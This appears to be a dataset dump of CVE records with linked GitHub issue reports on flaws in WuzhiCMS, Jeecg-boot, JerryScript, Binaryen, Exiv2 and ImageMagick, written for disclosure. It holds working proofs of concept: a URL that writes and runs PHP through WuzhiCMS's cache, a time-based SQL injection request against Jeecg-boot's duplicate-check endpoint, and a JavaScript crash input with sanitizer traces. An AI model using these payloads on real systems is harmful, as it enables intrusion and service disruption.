"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/192"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2B76E69A-B2F3-4359-A7C0-046CEE2FAEEB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/wuzhicms/wuzhicms/issues/192 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | The location where the vulnerability was triggered:
`/coreframe/app/attachment/admin/index.php`
Locate the function "ueditor", when the parameter "submit" exists, the value of "setting" will be passed to the function "set_cache" for execution.
When the parameter "submit" does not exist, the content of the cache file will be executed directly;

The "set_cache" function does not filter the variable "data" (the parameter "setting" passed in) and saves it directly in the cache file:

The saved cache file path is: /caches/_cache_/ ueditor.dt72K.php
So we can construct the following poc:
`http://192.168.114.150/index.php?m=attachment&f=index&v=ueditor&_su=wuzhicms&submit=1&setting=<?php echo phpinfo();?>
`
### Vulnerability recurrence
First:log in system
Second:Execute poc:
You can see that the shell file is successfully written:
Third:Visit:
`http://192.168.114.150/index.php?m=attachment&f=index&v=ueditor&_su=wuzhicms`
You can see the successful execution of the shell script:

### Repair method
Strictly filter the parameter setting;
| wuzhicms v4.1.0 has a write webshell vulnerability | https://api.github.com/repos/wuzhicms/wuzhicms/issues/192/comments | 0 | 2020-12-21T15:07:59Z | 2020-12-21T15:07:59Z | https://github.com/wuzhicms/wuzhicms/issues/192 | 772,237,578 | 192 |
CVE-2023-38905 | 2023-08-17T19:15:12.873 | SQL injection vulnerability in Jeecg-boot v.3.5.0 and before allows a local attacker to cause a denial of service via the Benchmark, PG_Sleep, DBMS_Lock.Sleep, Waitfor, DECODE, and DBMS_PIPE.RECEIVE_MESSAGE functions. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/wealeson1/e24fc8575f4e051320d69e9a75080642"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/4737"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7CCC4761-FDE8-4C1D-99BA-74DB3DEB267A",
"versionEndExcluding": null,
"versionEndIncluding": "3.5.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jeecgboot/jeecg-boot/issues/4737 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | ##### 版本号:
3.5.0
##### 前端版本:vue3版?还是 vue2版?
vue3版
##### 问题描述:
/sys/duplicate/check 接口SQL注入,checksql可以被绕过。
##### 截图&代码:
延时10秒。
<img width="1165" alt="image" src="https://user-images.githubusercontent.com/46522822/226792979-cf92d1d9-4579-433e-af85-1cb901480015.png">
不延时。
<img width="1173" alt="image" src="https://user-images.githubusercontent.com/46522822/226793052-a0d2b77b-82bf-43f2-94f3-38fbfc0a0932.png">
请求包。
```
GET /jeecg-boot/sys/duplicate/check?tableName=v3_hello&fieldName=1+and%09if(user(%20)='root@localhost',sleep(0),sleep(0))&fieldVal=1&dataId=asd HTTP/1.1
Host: 127.0.0.1:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.114 Safari/537.36
Connection: close
Cache-Control: max-age=0
X_ACCESS_TOKEN: eyJ0eXAi0iJKV1QiLCJhbGci0iJIUzI1Ni J9.eyJleHAi0jE2NzA2NjUy0TQsInVzZXJ uYW1lIjoiYWRtaW4i fQ.bL0e7k3rbFEewdMoL2YfPCo9rtzx7g9 KLjB2LK-J9SU
```
#### 友情提示(为了提高issue处理效率):
- 未按格式要求发帖,会被直接删掉;
- 描述过于简单或模糊,导致无法处理的,会被直接删掉;
- 请自己初判问题描述是否清楚,是否方便我们调查处理;
- 针对问题请说明是Online在线功能(需说明用的主题模板),还是生成的代码功能;
| [CVE-2023-38905] sys/duplicate/check SQL注入 | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/4737/comments | 4 | 2023-03-22T03:23:48Z | 2023-09-04T09:30:59Z | https://github.com/jeecgboot/JeecgBoot/issues/4737 | 1,634,994,366 | 4,737 |
CVE-2023-38961 | 2023-08-21T17:15:47.973 | Buffer Overflwo vulnerability in JerryScript Project jerryscript v.3.0.0 allows a remote attacker to execute arbitrary code via the scanner_is_context_needed component in js-scanner-until.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/5092"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B1A23519-19ED-4F75-9CAA-42057F88EDE5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jerryscript-project/jerryscript/issues/5092 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
Commit: https://github.com/jerryscript-project/jerryscript/commit/05dbbd134c3b9e2482998f267857dd3722001cd7
Version: v3.0.0
###### Build platform
Ubuntu 20.04.5 LTS (Linux 5.4.0-144-generic x86_64)
###### Build steps
```sh
python ./tools/build.py --clean --compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer --compile-flag=-fno-common --compile-flag=-fsanitize=address --compile-flag=-g --strip=off --lto=off --error-messages=on --system-allocator=on --logging=on --line-info=on --stack-limit=20
```
###### Test case
<details><summary>testcase</summary>
<p>
```javascript
async function n() {
return 1 ;
}
import {
nFromEvent as''throw n ( ) undefined }
1
}
async function from async 1; }
async function a() {
var n = await 2 ;
return n ;
}
import { n };
return n;
}
var r = async function() {
var n = await 2; return n;
};
```
</p>
</details>
```javascript
// poc.js
import { nFromEvent as '' }
```
###### Execution steps & Output
```
$ ./jerryscript/build/bin/jerry poc.js
=================================================================
==1326574==ERROR: AddressSanitizer: heap-buffer-overflow on address 0xf510071e at pc 0x56641307 bp 0xffa4ba68 sp 0xffa4ba58
READ of size 1 at 0xf510071e thread T0
#0 0x56641306 in scanner_is_context_needed ./jerryscript/jerry-core/parser/js/js-scanner-util.c:2101
#1 0x56639a78 in parser_parse_source ./jerryscript/jerry-core/parser/js/js-parser.c:2267
#2 0x565cc3cf in jerry_parse_common ./jerryscript/jerry-core/api/jerryscript.c:412
#3 0x565cc631 in jerry_parse ./jerryscript/jerry-core/api/jerryscript.c:480
#4 0x566c1644 in jerryx_source_parse_script ./jerryscript/jerry-ext/util/sources.c:52
#5 0x566c1701 in jerryx_source_exec_script ./jerryscript/jerry-ext/util/sources.c:63
#6 0x565c4d04 in main ./jerryscript/jerry-main/main-desktop.c:156
#7 0xf769fed4 in __libc_start_main (/lib32/libc.so.6+0x1aed4)
#8 0x565c7fb4 in _start (./jerryscript/build/bin/jerry+0x12fb4)
0xf510071e is located 0 bytes to the right of 14-byte region [0xf5100710,0xf510071e)
allocated by thread T0 here:
#0 0xf7a88817 in __interceptor_malloc ../../../../../src/libsanitizer/asan/asan_malloc_linux.cc:144
#1 0x565c7ae4 in jmem_heap_alloc ./jerryscript/jerry-core/jmem/jmem-heap.c:254
#2 0x5662cd8d in jmem_heap_gc_and_alloc_block ./jerryscript/jerry-core/jmem/jmem-heap.c:291
#3 0x5663d2bd in scanner_malloc ./jerryscript/jerry-core/parser/js/js-scanner-util.c:93
#4 0x5663d33d in scanner_insert_info ./jerryscript/jerry-core/parser/js/js-scanner-util.c:183
#5 0x5663f35b in scanner_pop_literal_pool ./jerryscript/jerry-core/parser/js/js-scanner-util.c:949
#6 0x5664e18f in scanner_scan_all ./jerryscript/jerry-core/parser/js/js-scanner.c:3366
#7 0x5663913b in parser_parse_source ./jerryscript/jerry-core/parser/js/js-parser.c:2167
#8 0x565cc3cf in jerry_parse_common ./jerryscript/jerry-core/api/jerryscript.c:412
#9 0x565cc631 in jerry_parse ./jerryscript/jerry-core/api/jerryscript.c:480
#10 0x566c1644 in jerryx_source_parse_script ./jerryscript/jerry-ext/util/sources.c:52
#11 0x566c1701 in jerryx_source_exec_script ./jerryscript/jerry-ext/util/sources.c:63
#12 0x565c4d04 in main ./jerryscript/jerry-main/main-desktop.c:156
#13 0xf769fed4 in __libc_start_main (/lib32/libc.so.6+0x1aed4)
SUMMARY: AddressSanitizer: heap-buffer-overflow ./jerryscript/jerry-core/parser/js/js-scanner-util.c:2101 in scanner_is_context_needed
Shadow bytes around the buggy address:
0x3ea20090: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3ea200a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3ea200b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3ea200c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3ea200d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa 00 04
=>0x3ea200e0: fa fa 00[06]fa fa 00 07 fa fa 00 06 fa fa 00 03
0x3ea200f0: fa fa 00 07 fa fa 00 00 fa fa fa fa fa fa fa fa
0x3ea20100: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3ea20110: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3ea20120: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3ea20130: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==1326574==ABORTING
```
---
with debugging mode(--debug)
###### Outputs
```
ICE: Assertion 'type == SCANNER_STREAM_TYPE_VAR || type == SCANNER_STREAM_TYPE_LET || type == SCANNER_STREAM_TYPE_CONST || type == SCANNER_STREAM_TYPE_FUNC || is_import' failed at ./jerryscript/jerry-core/parser/js/js-scanner-util.c(scanner_is_context_needed):2080.
Error: JERRY_FATAL_FAILED_ASSERTION
Aborted
```
Credits: @Ye0nny, @EJueon of the seclab-yonsei.
| heap-buffer-overflow in scanner_is_context_needed | https://api.github.com/repos/jerryscript-project/jerryscript/issues/5092/comments | 0 | 2023-06-24T08:32:20Z | 2023-06-24T08:32:20Z | https://github.com/jerryscript-project/jerryscript/issues/5092 | 1,772,536,756 | 5,092 |
CVE-2020-18378 | 2023-08-22T19:15:55.143 | A NULL pointer dereference was discovered in SExpressionWasmBuilder::makeBlock in wasm/wasm-s-parser.c in Binaryen 1.38.26. A crafted wasm input can cause a segmentation fault, leading to denial-of-service, as demonstrated by wasm-as. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1900"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:1.38.26:*:*:*:*:*:*:*",
"matchCriteriaId": "DFEC4DA4-B057-4B2A-8126-17D04D8A66A5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/WebAssembly/binaryen/issues/1900 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"WebAssembly",
"binaryen"
] | Hi, there.
A Heap-buffer-overflow problem was discovered in wasm::WasmBinaryBuilder::visitBlock(wasm::Block*) function in simple_ast.h in /src/wasm/wasm-binary.cpp, as distributed in Binaryen 1.38.26. A crafted wasm input can cause segment faults and I have confirmed them with address sanitizer too.
Here are the POC files. Please use "./wasm-opt $POC" to reproduce the error.
[POC.zip](https://github.com/WebAssembly/binaryen/files/2835276/POC.zip)
git log
```
commit 153ba18ba99dc4dcef29a61e1e586af3df8d921d (HEAD -> master, tag: version_65, origin/master, origin/HEAD)
Author: Alon Zakai <[email protected]>
Date: Mon Jan 28 11:32:19 2019 -0800
Handle EM_ASM/EM_JS in LLVM wasm backend O0 output (#1888)
See emscripten-core/emscripten#7928 - we have been optimizing all wasms until now, and noticed this when the wasm object file path did not do so. When not optimizing, our methods of handling EM_ASM and EM_JS fail since the patterns are different.
Specifically, for EM_ASM we hunt for emscripten_asm_const(X, where X is a constant, but without opts it may be a get of a local. For EM_JS, the function body may not just contain a const, but a block with a set of the const and a return of a get later.
This adds logic to track gets and sets in basic blocks, which is sufficient to handle this.
```
The ASAN dumps the stack trace as follows:
```
=================================================================
==10623==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60e000000456 at pc 0x55961cae7862 bp 0x7ffd73795210 sp 0x7ffd73795200
READ of size 1 at 0x60e000000456 thread T0
#0 0x55961cae7861 in wasm::WasmBinaryBuilder::visitBlock(wasm::Block*) /binaryen/src/wasm/wasm-binary.cpp:1805
#1 0x55961cad63bc in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1687
#2 0x55961cada7fa in wasm::WasmBinaryBuilder::skipUnreachableCode() /binaryen/src/wasm/wasm-binary.cpp:1417
#3 0x55961cadba97 in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1392
#4 0x55961cae7f6e in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /binaryen/src/wasm/wasm-binary.cpp:1846
#5 0x55961caf83d2 in wasm::WasmBinaryBuilder::visitIf(wasm::If*) /binaryen/src/wasm/wasm-binary.cpp:1871
#6 0x55961cad3bb0 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1688
#7 0x55961cada7fa in wasm::WasmBinaryBuilder::skipUnreachableCode() /binaryen/src/wasm/wasm-binary.cpp:1417
#8 0x55961cadba97 in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1392
#9 0x55961cae7f6e in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /binaryen/src/wasm/wasm-binary.cpp:1846
#10 0x55961caf83d2 in wasm::WasmBinaryBuilder::visitIf(wasm::If*) /binaryen/src/wasm/wasm-binary.cpp:1871
#11 0x55961cad3bb0 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1688
#12 0x55961cada7fa in wasm::WasmBinaryBuilder::skipUnreachableCode() /binaryen/src/wasm/wasm-binary.cpp:1417
#13 0x55961cadba97 in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1392
#14 0x55961cae7f6e in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /binaryen/src/wasm/wasm-binary.cpp:1846
#15 0x55961caed21f in wasm::WasmBinaryBuilder::readFunctions() /binaryen/src/wasm/wasm-binary.cpp:1129
#16 0x55961caf597f in wasm::WasmBinaryBuilder::read() /binaryen/src/wasm/wasm-binary.cpp:678
#17 0x55961cba18f7 in wasm::ModuleReader::readBinary(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /binaryen/src/wasm/wasm-io.cpp:52
#18 0x55961cba7d97 in wasm::ModuleReader::read(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /binaryen/src/wasm/wasm-io.cpp:71
#19 0x55961c764faf in main /binaryen/src/tools/wasm-opt.cpp:144
#20 0x7fce29513b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#21 0x55961c77ec39 in _start (/binaryen/build/bin/wasm-opt+0x1c5c39)
0x60e000000456 is located 0 bytes to the right of 150-byte region [0x60e0000003c0,0x60e000000456)
allocated by thread T0 here:
#0 0x7fce2a302458 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xe0458)
#1 0x55961df084ef in __gnu_cxx::new_allocator<char>::allocate(unsigned long, void const*) /usr/include/c++/7/ext/new_allocator.h:111
#2 0x55961df084ef in std::allocator_traits<std::allocator<char> >::allocate(std::allocator<char>&, unsigned long) /usr/include/c++/7/bits/alloc_traits.h:436
#3 0x55961df084ef in std::_Vector_base<char, std::allocator<char> >::_M_allocate(unsigned long) /usr/include/c++/7/bits/stl_vector.h:172
#4 0x55961df084ef in std::_Vector_base<char, std::allocator<char> >::_M_create_storage(unsigned long) /usr/include/c++/7/bits/stl_vector.h:187
#5 0x55961df084ef in std::_Vector_base<char, std::allocator<char> >::_Vector_base(unsigned long, std::allocator<char> const&) /usr/include/c++/7/bits/stl_vector.h:138
#6 0x55961df084ef in std::vector<char, std::allocator<char> >::vector(unsigned long, char const&, std::allocator<char> const&) /usr/include/c++/7/bits/stl_vector.h:297
#7 0x55961df084ef in std::vector<char, std::allocator<char> > wasm::read_file<std::vector<char, std::allocator<char> > >(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const&, wasm::Flags::BinaryOption, wasm::Flags::DebugOption) /binaryen/src/support/file.cpp:42
#8 0x55961cb9fbf2 in wasm::ModuleReader::readBinary(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /binaryen/src/wasm/wasm-io.cpp:44
#9 0x55961cba7d97 in wasm::ModuleReader::read(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /binaryen/src/wasm/wasm-io.cpp:71
#10 0x55961c764faf in main /binaryen/src/tools/wasm-opt.cpp:144
#11 0x7fce29513b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
SUMMARY: AddressSanitizer: heap-buffer-overflow /binaryen/src/wasm/wasm-binary.cpp:1805 in wasm::WasmBinaryBuilder::visitBlock(wasm::Block*)
Shadow bytes around the buggy address:
0x0c1c7fff8030: 00 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa
0x0c1c7fff8040: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c1c7fff8050: fd fd fd fa fa fa fa fa fa fa fa fa 00 00 00 00
0x0c1c7fff8060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 05 fa
0x0c1c7fff8070: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
=>0x0c1c7fff8080: 00 00 00 00 00 00 00 00 00 00[06]fa fa fa fa fa
0x0c1c7fff8090: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff80a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff80b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff80c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff80d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==10623==ABORTING
``` | Heap-buffer-overflow in /src/wasm/wasm-binary.cpp in wasm::WasmBinaryBuilder::visitBlock(wasm::Block*) in Binaryen 1.38.26 | https://api.github.com/repos/WebAssembly/binaryen/issues/1900/comments | 8 | 2019-02-06T07:37:30Z | 2023-08-25T16:48:04Z | https://github.com/WebAssembly/binaryen/issues/1900 | 407,112,198 | 1,900 |
CVE-2020-18831 | 2023-08-22T19:15:56.220 | Buffer Overflow vulnerability in tEXtToDataBuf function in pngimage.cpp in Exiv2 0.27.1 allows remote attackers to cause a denial of service and other unspecified impacts via use of crafted file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/828"
},
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "https://www.exiv2.org/download.html"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27.1:*:*:*:*:*:*:*",
"matchCriteriaId": "9E196C7D-A075-43E0-A620-C2D7C0EB559F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Exiv2/exiv2/issues/828 | [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
] | github.com | [
"Exiv2",
"exiv2"
] | **Describe the bug**
An issue was discovered in Exiv2 0.27.1. There is reading beyond buffer at tEXtToDataBuf in the file pngimage.cpp. This can be triggered by a crafted file. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
**To Reproduce**
Steps to reproduce the behaviour:
1. Provide image with which you observed the issue

2. Provide exact command to reproduce the issue
./exiv2 -pR poc
**Expected behavior**
Print picture information correctly without generating Segmentation fault
**Desktop (please complete the following information):**
- OS: Ubuntu18.04 64_bit
- Compiler & Version [gcc 7.3.0 ; g++ 7.3.0]
- Compilation mode and/or compiler flags
cmake -DCMAKE_INSTALL_PREFIX=BuildPath -DCMAKE_BUILD_TYPE=Debug
**Additional context**
function named tEXtToDataBuf is called in pgnimage.cpp:329.
but argument (dataOffset-name_l) value is evalued to 0xFFFFFFFF,so that read beyond buffer in pgnimage.cpp:329.

The POC is here:
[id^%000000,sig^%11,src^%000163,op^%flip1,pos^%1129.zip](https://github.com/Exiv2/exiv2/files/3146651/id.000000.sig.11.src.000163.op.flip1.pos.1129.zip)
| Segmentation fault in pngimage.cpp:329. | https://api.github.com/repos/Exiv2/exiv2/issues/828/comments | 2 | 2019-05-06T06:22:34Z | 2023-08-24T12:18:28Z | https://github.com/Exiv2/exiv2/issues/828 | 440,554,840 | 828 |
CVE-2021-40211 | 2023-08-22T19:16:21.427 | An issue was discovered with ImageMagick 7.1.0-4 via Division by zero in function ReadEnhMetaFile of coders/emf.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/4097"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.1.0-4:*:*:*:*:*:*:*",
"matchCriteriaId": "7C1767C6-89C1-4D1E-93E0-AC04EF098E16",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/ImageMagick/ImageMagick/issues/4097 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### ImageMagick version
7.1.0
### Operating system
All system
### Operating system, version and so on
All system,the latest version
### Description
pBits can be controlled by an attacker,a division-by-zero exception can happen in function ReadEnhMetaFile() of coders/emf.c at line 428,431.

### Steps to Reproduce
As is mentioned in the description.
### Images
